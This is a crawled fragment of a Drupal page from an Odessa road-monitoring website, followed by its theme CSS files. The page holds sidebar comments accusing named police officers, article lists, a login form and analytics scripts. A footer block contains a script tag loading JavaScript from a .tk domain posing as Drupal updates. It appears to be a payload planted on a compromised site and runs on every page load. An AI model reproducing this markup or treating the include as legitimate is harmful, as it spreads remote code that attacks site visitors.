      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div><div  id="quicktabs-tabpage-news_and_comments-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-new-comments-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-new-comments view-id-new_comments view-display-id-block view-dom-id-12523fe0b7679f4d056fb7be386f186b">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1">  
  <div>        <strong><span class="username">Овес (не проверено)</span></strong>  </div>  
  <div>        <p>20 Июл 2016 - 20:13</p>  </div>  
  <div>        <p><p>Басин этот чистой воды -МУДАК! Не порядочный человек</p>
</p>  </div>  
  <div>        <span><a href="/comment/3882#comment-3882">просмотр</a></span>  </div></li>
          <li class="views-row views-row-2">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>8 Июн 2016 - 15:52</p>  </div>  
  <div>        <p><p>Сегодня меня некий патрульный полиции Непомнящий Алексей, сделал замечание и составил постановление.<br />
Но вот только беда, представился он ЛЕЙТЕНАНТОМ! и представился он только после того как я  ему напомнил о том что он обязан сказать кто и что он.<br />
Теперь о самом главном!!! Речь от полиции : &quot;тебя ничего не смущает?&quot;, &quot;паркуйся&quot;.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3881#comment-3881">просмотр</a></span>  </div></li>
          <li class="views-row views-row-3">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>12 мая 2016 - 16:02</p>  </div>  
  <div>        <p><p>Добрый день!<br />
Требуется юридическая помощь в наказании Сафронюка П.В. за его незаконные действия. Накоплен материал.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3880#comment-3880">просмотр</a></span>  </div></li>
          <li class="views-row views-row-4">  
  <div>        <strong><span class="username">AGR (не проверено)</span></strong>  </div>  
  <div>        <p>22 Апр 2016 - 17:41</p>  </div>  
  <div>        <p><p>У вас в Одессе похоже не только полицаи упоротые но и судьи !!!<br />
Исходя из увиденного - Судья при вынесении постановления по ст.185 КУпАП обязан был вынести постановление о закрытии дела по ч.1 ст. 247 в предусмотренном КУпАП<br />
способе в виде постановления по ч.1п.3 ст.284 .<br />
	И никакого доследования дела в ст.284 нет (повернути протокол начальнику поліції ……… є необхідність перевірки !), тем самым судья вынес незаконное решение<br />
нарушив ст.19 КУ, ст.7,ст.284 КУпАП.<br />
	И я уверен что у вас на руках нет постановы суду, т.к. в реестре вашего дела нет !<br />
Адвокат мышей не ловит – не хочет сорится с судьёй.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3879#comment-3879">просмотр</a></span>  </div></li>
          <li class="views-row views-row-5">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>22 Апр 2016 - 11:18</p>  </div>  
  <div>        <p><p>Добрый день!<br />
Хочу присоединиться к борьбе с такими полицейскими, как Сафронюк П.В. Возможна ли от Вас консультация по защите в суде по обжаловании постановы Сафронюка П.В.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3878#comment-3878">просмотр</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-quicktabs-latest-popular-post--2" class="block block-quicktabs block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div  id="quicktabs-latest_popular_post" class="quicktabs-wrapper quicktabs-style-basic"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-basic"><li class="active first"><a href="/content/kontakty?qt-latest_popular_post=0#qt-latest_popular_post" id="quicktabs-tab-latest_popular_post-0" class="active">Последнее</a></li>
<li class="last"><a href="/content/kontakty?qt-latest_popular_post=1#qt-latest_popular_post" id="quicktabs-tab-latest_popular_post-1" class="active">Популярное</a></li>
</ul></div><div id="quicktabs-container-latest_popular_post" class="quicktabs_main quicktabs-style-basic"><div  id="quicktabs-tabpage-latest_popular_post-0" class="quicktabs-tabpage "><div id="block-views-latest-post-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-latest-post view-id-latest_post view-display-id-block view-dom-id-21910d45b72eb8addd6bc389141daff4">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/ukradennye_avtonomera_ishchut_svoih_vladelcev">УКРАДЕННЫЕ АВТОНОМЕРА ИЩУТ СВОИХ ВЛАДЕЛЬЦЕВ!</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 09, 2017</span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bezpomoshchnaya_policiya_odessy_shlagbaum_v_kurortnoy_zone_zakonnyy_li_video_foto_dokument">БЕЗПОМОЩНАЯ ПОЛИЦИЯ ОДЕССЫ. ШЛАГБАУМ В КУРОРТНОЙ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июня 03, 2017</span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/policiya_odessy_proigrali_sud_omena_postanovleniya_proezd_na_krasnyy_video_dokument_foto">ПОЛИЦИЯ ОДЕССЫ ПРОИГРАЛИ СУД. ОМЕНА ПОСТАНОВЛЕНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/voditelyu_v_pomoshch_samouchitel_obzhalovaniya_postanovleniy_urok_iii">ВОДИТЕЛЮ В ПОМОЩЬ. САМОУЧИТЕЛЬ ОБЖАЛОВАНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/voditelyu_v_pomoshch_samouchitel_obzhalovaniya_postanovleniy_urok_ii">ВОДИТЕЛЮ В ПОМОЩЬ. САМОУЧИТЕЛЬ ОБЖАЛОВАНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div><div  id="quicktabs-tabpage-latest_popular_post-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-popular-post-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-popular-post view-id-popular_post view-display-id-block view-dom-id-51824dff74c95a80075f6a3dd2ab1f7d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/konusopodobnye_konstrukcii_nikomu_ne_nuzhny_dokument">КОНУСОПОДОБНЫЕ КОНСТРУКЦИИ НИКОМУ НЕ НУЖНЫ (...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 24, 2013</span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/mvd_odessa_prezhde_vsego_rukovodstvo_grazhdane_podozhdut_video">МВД ОДЕССА. ПРЕЖДЕ ВСЕГО, РУКОВОДСТВО, А ГРАЖДАНЕ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 22, 2013</span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/reyd_po_parkovkam_v_pribrezhnoy_zone_prodolzhenie_video">РЕЙД ПО ПАРКОВКАМ В ПРИБРЕЖНОЙ ЗОНЕ. ПРОДОЛЖЕНИЕ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">сентября 04, 2013</span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/reyd_dorozhnogo_kontrolya_parkovok_pribrezhnoy_zony_video">РЕЙД «ДОРОЖНОГО КОНТРОЛЯ» ПАРКОВОК ПРИБРЕЖНОЙ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 22, 2013</span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/dorozhnyy_kontrol_g_odessa_nablyudaet_za_kobroy_video">«ДОРОЖНЫЙ КОНТРОЛЬ г. ОДЕССА» НАБЛЮДАЕТ ЗА «...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">сентября 04, 2013</span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-user-login--2" class="block block-user block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Вход на сайт</h2>
        
    <div class="block-content clearfix">
      <form action="/content/kontakty?destination=node/156" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-uMugJo7_zQkGvKa95t-FRbRDdi0_XzySDwTvdTXT_Qs" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="26324060" />
<input type="hidden" name="captcha_token" value="63bd371c14b6b9658172a261652c3e41" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Математический пример <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <span class="field-prefix">1 + 10 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Решите эту простую математическую задачу и введите результат. Например, для 1+3, введите 4.</div>
</div>
</div><div class="form-actions form-wrapper" id="edit-actions--2"><span class="button edit-submit--2">
    <input type="submit" name="op" id="edit-submit--2" value="Войти"  class="form-submit" />
    </span>
</div></div></form>    </div>
  </div>
</div>
  </div>
            </div>
          </div>
          <!-- //SIDEBAR FIRST -->
              </div>
    </div>
  </div>

  
      <!-- PANEL SECOND -->
    <div id="panel-second-wrapper" class="wrapper panel panel-second">
      <div class="container grid-24">
        <div class="grid-inner clearfix">
          <div class="panel-column panel-second-1 panel-column-first grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-1">
    <div id="block-block-8--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=22343887&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/22343887/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:22343887,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22343887 = new Ya.Metrika({id:22343887,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22343887" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    </div>
  </div>
</div>
<div id="block-block-9--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-44144242-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-2 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-2">
    <div id="block-user-new--2" class="block block-user">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Новые пользователи</h2>
    
    
    <div class="block-content clearfix">
      <div class="item-list"><ul><li class="first"><a href="/users/valeriy_dzino" title="Информация о пользователе." class="username">ulogin_vkontakt...</a></li>
<li><a href="/users/sergey_belaly" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li><a href="/users/vlad_lukash" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li><a href="/users/borodach_enciy" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li class="last"><a href="/users/aleksandr_kovalchuk" title="Информация о пользователе." class="username">ulogin_vkontakt...</a></li>
</ul></div>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-3 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-3">
    <div id="block-user-online--2" class="block block-user block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Сейчас на сайте</h2>
        
    <div class="block-content clearfix">
      <p>Пользователей онлайн: 0.</p>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-4 panel-column-last grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-4">
    <div id="block-block-2--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Контакты</h2>
    
    
    <div class="block-content clearfix">
      <p>Вы можете связаться с нами используя следующие номера телефонов.</p>
<ul><li>Алексей:  063-466-20-22</li>
<li>Email: <a href="/cdn-cgi/l/email-protection#c9aba6a5aea8bba6bfa089a0a7aba6b1e7bbbc"><span class="__cf_email__" data-cfemail="4725282b20263528312e072e2925283f693532">[email&#160;protected]</span></a></li>
</ul>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>        </div>
      </div>
    </div>
    <!-- PANEL SECOND -->
  
      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper container-16">
      <div class="container grid-24">
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <p>Перепечатка материалов &quot;Дорожного контроля-Одесса&quot; разрешена только при условии указания адреса нашего сайта в виде активной ссылки. Copyright © 2011 - 2014 Дорожный контроль-Одесса. Все права сохранены</p>
    </div>
  </div>
</div>
<div id="block-block-39" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
  </div>
</div>
  </div>
                      </div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
  </div>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47fbfa78b33648f585d347760bd6ab65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/superfish/blog.css?q7ad6w
body_size: 963
content:
.sf-menu.sf-style-blog {
  float: left;
  margin: 0;
  padding: 0;
}

.sf-menu.sf-style-blog ul {
  padding-left: 0;
}

.sf-menu.sf-style-blog li {
  padding: 0 2px;
}

.sf-menu.sf-style-blog a {
  /*border-bottom: 1px solid #eee;*/
  color: #333;
  font-family: 'PT Sans Narrow', sans-serif;
  font-size: 1.2em;
  padding: 15px 5px;
  text-decoration: none;
  text-transform: uppercase;
}

/* "Have child" Item */
.sf-menu.sf-style-blog li.menuparent {
}

.sf-menu.sf-style-blog a.menuparent {
}

/* Child Menu */
.sf-menu.sf-style-blog ul {
}

.sf-menu.sf-style-blog ul li {
  color: #666;
}

/* Hover Links */
.sf-menu.sf-style-blog li:hover,
.sf-menu.sf-style-blog li.sfHover {
}

.sf-menu.sf-style-blog a:hover,
.sf-menu.sf-style-blog a:focus,
.sf-menu.sf-style-blog a:active {
  border-bottom: 1px solid #999;
  color: #333;
}

/* Child Menu Items Hover */
.sf-menu.sf-style-blog ul li:hover,
.sf-menu.sf-style-blog ul li.sfHover,
.sf-menu.sf-style-blog ul li a:focus,
.sf-menu.sf-style-blog ul li a:hover,
.sf-menu.sf-style-blog ul li a:active {
  color: #333;
}

/* Active Links */
.sf-menu.sf-style-blog li.active-trail a.menuparent {
  color: #f3686d;
}

.sf-menu.sf-style-blog a.active {
  border-bottom: 1px solid #f3686d;
  color: #f3686d;
}

/* Child Menu Items Active */
.sf-menu.sf-style-blog ul li a.active {
  color: #f3686d;
}

/* Navbar */
.sf-menu.sf-style-blog.sf-navbar {
  width: 100%;
}

/* Child Menu */
.sf-menu.sf-style-blog.sf-navbar li ul {
  top: 4.5em;
}

.sf-menu.sf-style-blog.sf-navbar li ul li {
  padding: 0 10px;
}

.sf-menu.sf-style-blog.sf-navbar li ul li a {
  border: 0;
  font-weight: normal;
  padding: 3px 6px;
  text-transform: none;
}

.sf-menu.sf-style-blog.sf-navbar li ul li a:hover,
.sf-menu.sf-style-blog.sf-navbar li ul li a:focus,
.sf-menu.sf-style-blog.sf-navbar li ul li a:active {
  color: #f3686d;
}

/* Horizontal style */
.sf-menu.sf-style-blog.sf-horizontal li ul {
  -webkit-border-radius: 0 0 3px 3px;
  -webkit-box-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
  background: #fff;
  border: 1px solid #eee;
  border-radius: 0 0 3px 3px;
  border-top: 1px solid #fff;
  box-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
  margin-top: 10px !important;
}

.sf-menu.sf-style-blog.sf-horizontal a:hover,
.sf-menu.sf-style-blog.sf-horizontal a:focus,
.sf-menu.sf-style-blog.sf-horizontal a:active {
  border: 0;
  color: #f3686d;
}

.sf-menu.sf-style-blog.sf-horizontal li ul li a {
  padding-bottom: 8px;
  padding-top: 8px;
  text-transform: none;
}

.sf-menu.sf-style-blog.sf-horizontal li ul li a:hover,
.sf-menu.sf-style-blog.sf-horizontal li ul li a:focus,
.sf-menu.sf-style-blog.sf-horizontal li ul li a:active {
  background: #fcfcfc;
  border-bottom: 1px dotted #eee;
  color: #f3686d;
}

.sf-menu.sf-style-blog.sf-horizontal li ul li a.active {
  border-bottom: 1px solid #eee;
}

/* MegaMenu */
.sf-menu.sf-style-blog span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}

.sf-menu.sf-style-blog a.sf-with-ul {
  padding-right: 2.25em;
}

.sf-menu.sf-style-blog.rtl a.sf-with-ul {
  padding-left: 2.25em; /* RTL */
  padding-right: 1em;
}

.sf-menu.sf-style-blog ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}

.sf-menu.sf-style-blog.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right; /* RTL */
}

.sf-menu.sf-style-blog ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-blog ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}

.sf-menu.sf-style-blog li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}

.sf-menu.sf-style-blog li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

.sf-menu.sf-style-blog li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}

.sf-menu.sf-style-blog li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}

.sf-menu.sf-style-blog li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}

.sf-menu.sf-style-blog li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}

.sf-menu.sf-style-blog li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}

.sf-menu.sf-style-blog li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}

.sf-menu.sf-style-blog li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}

.sf-menu.sf-style-blog li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/html-elements.css?q7ad6w
body_size: 1113
content:
@import url(http://fonts.googleapis.com/css?family=PT+Sans+Narrow&v2);

html {
  font-size: 62.5%;
}

body {
  background: url(../images/body-bg.gif);
  line-height: 1.6; /* Unit-less line-height means line height can scale. */
}

/* Sizes match proper font scaling. Caculated for Medium Font-size in fonts.css */
h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.5em;
}

h3 {
  font-size: 1.167em;
}

h4 {
  font-size: 1em;
}

h5,
h6 {
  font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
}

p {
  margin: 1em 0;
  padding: 0;
}

p:first-child {
  margin-top: 0;
}

em,
dfn {
  font-style: italic;
}

ins {
  border-bottom: none;
  text-decoration: none;
}

pre,
code,
tt,
samp,
kbd,
var {
  font-size: 1em;
}

blockquote,
q {
  font-style: italic;
  quotes: "" "";
}

blockquote {
  margin: 0 0 1.5em;
  padding: 0 0 0 3em;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote p {
  margin: 0;
}

strong,
dfn,
caption,
th {
  font-weight: bold;
}

/* Reset horizonatal rules */
hr {
  border-style: inset;
  border-width: 1px;
  display: block;
}

/* Lists */
ul,
ol {
  margin: 0 0 1.5em 1.5em;
  padding: 0;
}

.item-list ul,
.item-list ol {
  margin: 0 0 0 1em;
  padding: 0;
}

ul ul,
ul ol,
ol ol,
ol ul,
.block ul ul,
.block ul ol,
.block ol ol,
.block ol ul,
.item-list ul ul,
.item-list ul ol,
.item-list ol ol,
.item-list ol ul {
  margin-bottom: 0;
}

ul {
  list-style-type: disc;
}

ul ul ul {
  list-style-type: square;
}

ol {
  list-style-type: decimal;
}

ol ol {
  list-style-type: lower-alpha;
}

ol ol ol {
  list-style-type: lower-roman;
}

ul ul,
ul ul ul ul {
  list-style-type: circle;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 1.5em 1.538em;
}

/* --- Common Tables --- */
table {
  font-size: 100%;
  margin: 0;
  padding: 0;
  width: auto;
}

table.sticky-header {
  z-index: 10;
}

/* Table Head */
thead {
}

th {
  padding: 5px;
}

thead th {
}

/* Table Body */
tbody {
}

td {
  padding: 5px;
}

tr.even,
tr.odd {
}

tr.odd,
tr.info {
}

tr.even {
}

tr.drag {
}

tr.drag-previous {
}

tr.odd td.active {
}

tr.even td.active {
}

td.region,
td.module,
td.container td.category {
}

table.tableheader-processed th {
  background: #333;
  color: #fff;
}

table.tableheader-processed {
  width: 100%;
}

table.tableheader-processed tr.odd {
  background: #fff;
  border-bottom: 1px solid #ddd;
}

table.tableheader-processed tr.even {
  background: #f9f9f9;
  border-bottom: 1px solid #ddd;
}

td.type code {
  display: block;
  overflow: hidden;
  width: 200px;
  word-wrap: break-word;
}

/* Image style */
.img-border {
  background: #fff;
  border: 1px solid #ddd;
  margin-bottom: 10px;
  padding: 4px;
}

/* Arrow list */
ul.arrow-list {
  margin: 5px 0 0;
  padding: 0;
}

ul.arrow-list li {
  background: url(../images/arrow-r1.gif) no-repeat 0px 8px;
  color: #999;
  list-style: none;
  padding: 2px 0 2px 10px;
}

ul.arrow-list li a {
  color: #f3686d !important;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forms.css?q7ad6w
body_size: 1813
content:
form {
  margin: 0 0 1em;
  padding: 0;
}

input,
textarea,
select {
  border: 1px solid #ccc;
  font-family: Arial, Helvetica, sans-serif; /* Need to define font-family */
  font-size: 1em;
  margin: 0;
}

input[type=radio],
input[type=checkbox] {
  border: 0;
}

fieldset {
  background: transparent;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

legend {
  font-weight: bold;
}

/**
* Drupal form elements
*/
.form-wrapper {
}

.form-wrapper .button input {
  background: #222;
  border: 0;
  color: #fff;
  font-weight: bold;
  padding: 5px;
  text-transform: uppercase;
}

.form-wrapper .button input:hover {
  background: #f3686d;
  cursor: pointer;
}

.form-wrapper .edit-submit {
  margin-right: 3px;
}

.form-item,
.form-action {
  margin-bottom: 10px;
  margin-top: 10px;
}

.form-item label {
  color: #666;
}

.form-item .form-textarea-wrapper {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  border: 1px solid #ccc;
  box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  padding: 5px 5px 0;
}

.form-item .form-textarea-wrapper .text-full {
  border: 0;
}

.resizable-textarea .grippie {
  border-top: 1px solid #ccc;
  margin: 0 -6px;
}

.form-item .form-text,
.form-item .text-full {
  padding: 0;
}

.form-item label.option {
}

.description,
.form-item .description {
}

.form-item .description,
fieldset .description,
.fieldset-layout-settings dd {
  font-size: 0.846em;
}

span.form-required,
span.marker {
}

ul.tips {
}

/* --- Text Inputs --- */
.form-text,
textarea {
  border: 1px solid #ccc;
  height: auto;
  padding: 2px;
}

textarea {
  overflow: auto;
}

.form-text:hover,
textarea:hover,
.form-text:focus,
textarea:focus {
}

.form-item textarea.error {
  padding: 2px;
}

/* --- Buttons --- */
input.form-submit,
a.button,
a.button:visited {
}

input.form-submit:hover,
a.button:hover,
input.form-submit:focus,
a.button:focus {
}

span.button {
}

span.button input.form-submit {
}

/* --- Checkbox --- */
.form-type-checkbox label {
}

input.form-checkbox {
}

.form-type-checkbox .description {
  margin-left: 0;
}

/* --- Radio --- */
.form-type-radio label {
}

input.form-radio {
}

.form-type-radio .description {
  margin-left: 0;
}

/* --- Selects --- */
select,
.form-select {
}

/* Fieldsets */
fieldset {
  background: transparent;
  border: 1px solid #ddd;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

*:first-child+html fieldset {
  background-color: transparent;
  background-position: 0 10px;
  padding: 0 10px 10px;
}

*:first-child+html fieldset > .description,
*:first-child+html fieldset .fieldset-wrapper .description {
  padding-top: 10px;
}

legend.fieldset-legend {
}

fieldset legend {
  display: block;
  font-weight: 400;
  padding: 0 10px 0 0;
}

*:first-child+html fieldset legend,
*:first-child+html fieldset.collapsed legend {
  display: inline;
}

html.js fieldset.collapsed {
  background: transparent;
  padding-top: 5px;
}

/* --- Misc. --- */
.hide-label label {
  background: none;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.exposed-filters .form-item {
  margin-bottom: 10px;
  margin-top: 0;
}

#article-admin-filter ul {
  padding: .5em 0;
}

#edit-operation-wrapper select {
  margin: .5em;
}

div.resizable-textarea textarea {
  margin-top: 0;
}

/**
* Specific forms
*/

/* --- Search --- */
#search-block-form {
}

#search-block-form > div {
}

#search-block-form .container-inline {
}

#edit-search-block-form-1-wrapper {
}

#search-block-form label {
}

#search-block-form input {
}

#search-block-form .form-submit {
}

#search-block-form .form-text {
}

/* Advanced search form */
fieldset#edit-advanced fieldset {
  float: left;
  margin: 0 10px 10px 0;
}

fieldset#edit-advanced fieldset .fieldset-legend {
  background: none;
  padding-left: 1em;
}

.advanced-search-submit {
  clear: both;
}

.search-advanced .criterion {
  float: none;
  margin: 0 5px;
}

#edit-keywords-fieldset .form-item:first-child {
  margin-top: 5px;
}

#search-form {
  margin: 10px 0;
}

#search-form > div {
}

#search-form .container-inline {
}

#search-form label {
}

#search-form input {
  padding: 5px;
  vertical-align: middle;
}

#search-form .form-item {
}

#search-form .form-submit {
}

/* -- Contact form --- */
.contact-form .form-text {
  padding: 4px 5px;
}

.contact-form .form-textarea {
  border: 0;
  padding: 4px 0;
}

/* -- Comment form --- */
#comment-form .form-text {
